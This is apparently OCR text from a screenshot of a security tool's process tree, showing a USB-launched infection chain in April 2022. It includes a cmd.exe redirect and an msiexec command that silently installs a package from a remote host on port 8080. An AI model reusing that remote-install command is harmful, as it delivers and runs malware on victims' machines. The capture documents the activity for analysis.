 "C:\Windows\System32\cmd.exe" /r cmd<WYcZ.CFg
9
cmd.exe
9
cmd.exe
exPloRER "ADATA UFD"
Command line
April 11, 2022 at 6:35:02 AM GMT+2 - April 11,
2022 at 6:38:38 AM GMT+2
Creation time
April 11, 2022 at 6:35:02 AM GMT+2 - April 11,
2022 at 6:38:38 AM GMT+2
End time
9
explorer.exe
9
msiexec.exe
9
conhost.exe
MsIEXEc -q -i"htTp://zK5.CO:8080/t2tshp3aPGP/
=